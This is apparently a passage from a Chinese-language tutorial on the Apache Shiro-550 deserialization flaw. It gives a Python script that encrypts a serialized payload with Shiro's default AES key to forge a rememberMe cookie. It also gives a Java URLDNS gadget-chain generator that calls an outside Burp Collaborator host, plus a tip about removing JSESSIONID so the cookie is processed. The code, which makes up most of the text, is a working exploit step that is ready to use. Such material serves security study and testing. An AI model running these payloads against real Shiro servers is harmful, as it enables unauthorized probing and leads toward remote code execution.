
import base64import uuidfrom Crypto.Cipher import AESdef get_file_data (filename ): with open (filename, 'rb' ) as f: data = f.read() return data def aes_enc (data ): BS = AES.block_size pad = lambda s: s + ((BS - len (s) % BS) * chr (BS - len (s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) ciphertext = base64.b64encode(iv + encryptor.encrypt(pad(data))) return ciphertext def aes_dec (enc_data ): enc_data = base64.b64decode(enc_data) unpad = lambda s: s[:-s[-1 ]] key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = enc_data[:16 ] encryptor = AES.new(base64.b64decode(key), mode, iv) plaintext = encryptor.decrypt(enc_data[16 :]) plaintext = unpad(plaintext) return plaintext if __name__ == "__main__" : data = get_file_data("/tmp/url.bin" ) print (aes_enc(data))
这里我们采用URLDNS的链子,因为是jdk原生的,不需要任何依赖,方便检测
import java.io.*;import java.lang.reflect.Field;import java.net.MalformedURLException;import java.net.URL;import java.util.HashMap;public class URLDNS { public static void main (String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException { HashMap<URL, Integer> hashMap = new HashMap <>(); URL url = new URL ("http://5jp8y8o6rarvzt9un7j5n1b3muskg9.burpcollaborator.net" ); Class<? extends URL > cls = url.getClass(); Field hashCodeField = cls.getDeclaredField("hashCode" ); hashCodeField.setAccessible(true ); hashCodeField.set(url, 3377 ); hashMap.put(url, 1 ); hashCodeField.set(url, -1 ); serialize(hashMap); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("url.bin" )); oos.writeObject(obj); } public static Object unserialize (String filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename)); Object obj = ois.readObject(); return obj; } }
要记得删除JSESSIONID,否则不会再去校验rememberme字段
总结 https://drun1baby.top/2022/07/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Shiro%E7%AF%8701-Shiro550%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90/
Shiro反序列化漏洞(一)-shiro550流程分析_哔哩哔哩_bilibili
有关RCE的部分下次进行讨论